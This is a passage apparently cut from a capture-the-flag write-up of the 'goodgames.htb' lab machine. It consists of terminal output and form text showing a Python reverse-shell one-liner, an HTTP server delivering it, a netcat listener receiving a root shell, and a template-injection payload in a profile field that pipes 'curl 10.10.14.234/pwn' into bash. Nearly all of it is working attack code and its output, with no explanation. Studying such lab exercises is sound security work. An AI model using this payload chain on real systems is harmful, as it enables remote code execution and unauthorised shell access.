 ❯ bat pwn
File: pwn
Size: 229 B
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.234",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fi
leno(),2);p=subprocess.call(["/bin/bash","-i"]);'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.72.143 - - [12/Jun/2022 20:22:35] "GET /pwn HTTP/1.1" 200 -
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.129.72.143] 51576
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#
internal-administration.goodgames.htb/settings#top
Search
General information
Full Name
lobals__['os'].popen('curl 10.10.14.234/pwn | bash').read()}}
Birthday
06/21/2022
Email
admin@goodgames.htb
Phone
2131231232133
Save all